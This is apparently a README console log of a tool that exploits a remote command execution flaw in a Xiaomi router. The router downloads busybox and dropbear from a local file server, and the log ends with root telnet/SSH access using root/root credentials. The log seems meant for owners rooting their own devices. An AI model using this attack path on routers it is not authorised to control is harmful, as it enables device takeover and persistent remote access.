 ❯ python remote_command_execution_vulnerability.py
Router IP address [press enter for using the default 'miwifi.com']:
Enter router admin password:
There two options to provide the files needed for invasion:
   1. Use a local TCP file server runing on random port to provide files in local directory `script_tools`.
   2. Download needed files from remote github repository. (choose this option only if github is accessable inside router device.)
Which option do you prefer? (default: 1)
****************
router_ip_address: miwifi.com
stok:
file provider: local file server
****************
start uploading config file...
start exec command...
local file server is runing on 0.0.0.0:39815. root='script_tools'
local file server is getting 'busybox-mipsel' for 192.168.31.1.
local file server is getting 'dropbearStaticMipsel.tar.bz2' for 192.168.31.1.
done! Now you can connect to the router using several options: (user: root, password: root)
* telnet miwifi.com
* ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa -c 3des-cbc -o UserKnownHostsFile=/dev/null root@miwifi.com
* ftp: using a program like cyberduck